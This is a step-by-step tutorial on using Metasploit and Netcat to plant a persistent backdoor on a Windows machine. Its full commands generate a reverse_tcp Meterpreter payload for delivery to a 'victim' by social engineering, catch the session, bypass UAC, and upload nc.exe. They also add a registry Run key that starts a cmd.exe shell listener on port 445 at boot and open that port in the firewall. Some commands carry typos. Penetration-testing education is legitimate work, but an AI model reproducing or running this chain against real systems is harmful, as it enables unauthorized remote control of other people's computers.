

Metasploit is a handy Cybersecurity framework that has a number of payloads and exploits to help people with various penetration testing challenges. The payloads in Metasploit are classified into (i) Single and (ii) Stager modules. A single is a self-contained payload that operates independently. The stager payloads are host-dependent as they establish a connection between the target and host machines with the help of payload components called stages. Meterpreter and shell are well-known examples of Metasploit stages. The stagers can create single or recurrent backdoors for the users. A single backdoor is a temporary connection that remains active only when the participating machines are alive. If one of the machines goes offline, the connection is lost. On the other hand, the recurrent backdoors are capable of re-establishing the connections at later stages. These backdoors are known as persistent backdoors. In this tutorial, we will learn how to create a persistent backdoor with the help of Metasploit and Netcat utility.
Netcat is a software service that can perform various network management operations, such as traffic monitoring, port scanning, file sharing, communication, and information gathering. In Cybersecurity, one can benefit from these features by transforming the Netcat abilities into penetration testing utilities. For this purpose, the Netcat requires the services of Metasploit framework to generate payload and compromise the target machine with persistent backdoor techniques. The Metasploit works in two phases. First, it generates a payload specific to the target environment. This payload is shared with the target machine using any social engineering technique. In the next step, Metasploit waits for a connection from the victim’s side. When the user interacts with the payload, a session is established between the attacker and the victim machine. The process is explained below in detail.
- Generate Payload

First, we need to generate a Metasploit payload. This can be achieved through MSFVenom utility. Since our target is a Windows machine, we can search for Windows payload from the available list of payloads using the following command.
msvenom -l payloads


In this demonstration, we have selected the reverse_tcp stager to establish a TCP connection between the host and the target machine.

We can use the following syntax to generate the desired payload.
msfvenom –p <payload> lhost=<localhost IP> lport=<local port> -f <payload format> > <payload file name>
The localhost IP can be obtained using the ifconfig command. The local port can be any port for listening purposes. In our case, it is 4444. We are interested in a payload with .exe format. Let’s call it the demo.exe payload file.
msfvenom –p windows/meterpreter/reverse_tcp lhost=10.0.2.15 lport=4444 -f exe > demo.exe
We can access the (demo.exe) payload by moving it to the Desktop location.
sudo mv demo.exe ~/Desktop/

Allow the payload file to run as a program by changing permission as shown in the following screenshot.

Now, this payload is ready to be shared with the victim through social engineering techniques.
- Listen for Connection
After generating and sharing the payload with the victim, we require a stub that can handle exploits outside the Metasploit framework. For this purpose, we can use the multi/handler exploit utility.
use exploit/multi/handler

The multi/handler needs to know which payload is going to be used by us to compromise the target system. The information can be communicated using the following command.
set payload windows/meterpreter/reverse_tcp

The show options command displays the mandatory parameters of the exploit. In this case, the parameters are the internal IP and the listening port number. We can configure the values using the set command. Both parameters should match the values configured in the payload file.

when the victim interacts with the (demo.exe) bait, a session is established between the host and the target machine.

- Configuring Netcat for Persistent Backdoor
Now we have a meterpreter session between the target and host machine. The next step is to create the persistent Netcat backdoor. For this purpose, we need to install the Netcat backdoor on the victim machine. The current session may not allow us to make the required changes on the target system due to limited privileges. For instance, we need to upload the Netcat copy from our Kali Linux machine on the target operating system using the following command.
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
However, the above action gives the following error due to non-admin privileges.


This problem can be solved with the help of the Windows User Account Control (UAC) exploit available in Metasploit. Run the active meterpreter session in the background and search for the windows UAC exploit.
background
search bypassuac

The windows/local/bypassuac works best in the current scenario. Run the exploit using the following commands to bypass the user access control (UAC) protocols.
use exploit/windows/local/bypassuac
set session 1
run
Escalate the account privileges using the getprivis command.
getprivis


Repeat the Netcat upload process command.
upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32
We can use the Windows registry keys to execute the Netcat on the start-up of the remote host and listen to the desired port. The following Windows registry key can be used for this purpose.
HKLM\software\microsoft\windows\currentversion\
We can optionally run this key to enumerate the values.
reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

Set the (Netcat) values for the current key using the following command.
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe'
The above command executes the Netcat on Windows startup to listen and communicate at port 445 on the remote host. We can confirm the addition of the Netcat process in the registry key values by running the value query command.
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
The following screenshot confirms the Netcat (nc) addition to the list.

The Netcat persistent backdoor process is almost complete here. However, the remote Firewall can interrupt the Netact connection. To manage this issue, we can modify the Firewall settings to allow the Netcat connection through the Firewall. Run the meterpreter in command prompt (CMD) mode.
execute -f cmd -i

Check the Firewall configurations (modes) for all the available profiles using the following command.
netsh firewall show opmode
Add the TCP port exception to allow the Netcat to listen and communicate back with the host user when prompted.
netsh firewall add portopening TCP 445 "Service Firewall" ENABLE ALL


The innocent Netcat has now become a monster penetration testing utility that can connect with the target machine through a persistent backdoor channel.
Netcat Command Menu

Example Command
Conclusion
Netcat is a wonderful networking utility that can become a handy penetration testing tool with the help of the Metasploit framework. However, the Netcat installation as a persistent backdoor depends on the access privileges of the compromised user account.